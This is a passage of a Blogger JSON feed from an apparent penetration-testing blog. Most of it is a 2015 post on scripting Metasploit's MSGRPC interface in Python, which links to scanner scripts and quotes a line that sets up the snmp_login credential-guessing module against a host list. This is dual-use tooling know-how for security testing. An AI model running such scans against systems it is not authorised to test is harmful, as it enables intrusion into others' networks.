inherit;\"\u003EExample:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav-X84nOFMfK0MZbPSXCt4PXeA7-LOTcDdQONuut-OBsfTBMnCHIk00dShVsJ-1UKDFJBYWSUb9dBkYPPP1wtguvi3vA9oVRo56FfmfHl3l4wCyRe_dL7PagYeO_ycx7WTHPIlXeKrtM\/s1600\/Screen+Shot+2015-02-19+at+5.58.00+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav-X84nOFMfK0MZbPSXCt4PXeA7-LOTcDdQONuut-OBsfTBMnCHIk00dShVsJ-1UKDFJBYWSUb9dBkYPPP1wtguvi3vA9oVRo56FfmfHl3l4wCyRe_dL7PagYeO_ycx7WTHPIlXeKrtM\/s1600\/Screen+Shot+2015-02-19+at+5.58.00+PM.png\" height=\"217\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3493568326330083669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3493568326330083669","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against.html","title":"Running System Commands Against Multiple SSH Servers With Metasploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav-X84nOFMfK0MZbPSXCt4PXeA7-LOTcDdQONuut-OBsfTBMnCHIk00dShVsJ-1UKDFJBYWSUb9dBkYPPP1wtguvi3vA9oVRo56FfmfHl3l4wCyRe_dL7PagYeO_ycx7WTHPIlXeKrtM\/s72-c\/Screen+Shot+2015-02-19+at+5.58.00+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-728824946746543818"},"published":{"$t":"2015-03-16T09:30:00.000-04:00"},"updated":{"$t":"2015-03-16T09:30:00.891-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Metasploit and MSGRPC"},"content":{"type":"html","$t":"I wanted to automate connecting to \u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/plugins\/msgrpc.rb\" target=\"_blank\"\u003EMSGRPC\u003C\/a\u003E. I did find a few older tutorials on the subject:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.spiderlabs.com\/2012\/01\/scripting-metasploit-using-msgrpc-.html\" target=\"_blank\"\u003Ehttp:\/\/blog.spiderlabs.com\/2012\/01\/scripting-metasploit-using-msgrpc-.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/jumpespjump.blogspot.com\/2013\/05\/metasploit-msgrpc-with-python-on-kali.html\" target=\"_blank\"\u003Ehttp:\/\/jumpespjump.blogspot.com\/2013\/05\/metasploit-msgrpc-with-python-on-kali.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.fishnetsecurity.com\/6labs\/blog\/scripting-metasploit-python\" target=\"_blank\"\u003Ehttps:\/\/www.fishnetsecurity.com\/6labs\/blog\/scripting-metasploit-python\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/khr0x40sh.wordpress.com\/2012\/05\/\" target=\"_blank\"\u003Ehttps:\/\/khr0x40sh.wordpress.com\/2012\/05\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.jeffbryner.com\/blog\/itsec\/pythonmetasploitmsgpack.html\" target=\"_blank\"\u003Ehttp:\/\/www.jeffbryner.com\/blog\/itsec\/pythonmetasploitmsgpack.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou're best bet is still the spiderlabs post. However the piece of code using this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ecmd = \"\"\"use auxiliary\/scanner\/snmp\/snmp_login set RHOSTS %s run \u0026nbsp;\"\"\" % host_list\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nDoesnt seem to work anymore. It took me awhile to find a solution. I eventually found a post on the rapid7 community page from hdm saying to try to set it up line by line, which is what I ended up doing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOther stuff you'll need\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/SpiderLabs\/msfrpc\" target=\"_blank\"\u003Ehttps:\/\/github.com\/SpiderLabs\/msfrpc\u003C\/a\u003E\u0026nbsp; --simple wrapper for the calls\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/community.rapid7.com\/docs\/DOC-1516\"\u003Ehttps:\/\/community.rapid7.com\/docs\/DOC-1516\u003C\/a\u003E\u0026nbsp; -- API docs\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway the below is just a simple python script to read in a text file of hosts, create a database to hold the results, set up and run an auxiliary module\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere is a gist with the file:\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/5f5f64432738fc25c538#file-msgrpc_ssh_version-py\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/5f5f64432738fc25c538#file-msgrpc_ssh_version-py\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nand if you just want to read it here (picture)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OpIE4e8tmSiJyVfWmGi5MgzAULp82Lb-qbcpYksDslrIIKbCM151J_JCsacgp9ha2GrGv8DSej9FdVJCLkRxLYBGK-yoyghUsNSzuGI5qIUhMfZy1gqrX3cd0eZAPI21FT_a9OGHJNo\/s1600\/Screen+Shot+2015-02-04+at+6.25.46+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OpIE4e8tmSiJyVfWmGi5MgzAULp82Lb-qbcpYksDslrIIKbCM151J_JCsacgp9ha2GrGv8DSej9FdVJCLkRxLYBGK-yoyghUsNSzuGI5qIUhMfZy1gqrX3cd0eZAPI21FT_a9OGHJNo\/s1600\/Screen+Shot+2015-02-04+at+6.25.46+PM.png\" height=\"400\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGist of python code\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW43twOTXKu4TrqTPeJXWNtCbK_b5Mg3N-7NZT1z_-gXYPy8O8fKTC_02PrC_PxhugnPK7uLtlv3s1cgqqLv_KDvFWDtvxRT0ulBY_W0K5AZhTX3UHYIITJCiN2j6gK1aeK2Lrn8MHsCk\/s1600\/Screen+Shot+2015-02-04+at+6.32.40+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW43twOTXKu4TrqTPeJXWNtCbK_b5Mg3N-7NZT1z_-gXYPy8O8fKTC_02PrC_PxhugnPK7uLtlv3s1cgqqLv_KDvFWDtvxRT0ulBY_W0K5AZhTX3UHYIITJCiN2j6gK1aeK2Lrn8MHsCk\/s1600\/Screen+Shot+2015-02-04+at+6.32.40+PM.png\" height=\"320\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIn action\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nHope it helps\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/728824946746543818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/728824946746543818","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/metasploit-and-msgrpc.html","title":"Metasploit and MSGRPC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OpIE4e8tmSiJyVfWmGi5MgzAULp82Lb-qbcpYksDslrIIKbCM151J_JCsacgp9ha2GrGv8DSej9FdVJCLkRxLYBGK-yoyghUsNSzuGI5qIUhMfZy1gqrX3cd0eZAPI21FT_a9OGHJNo\/s72-c\/Screen+Shot+2015-02-04+at+6.25.46+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});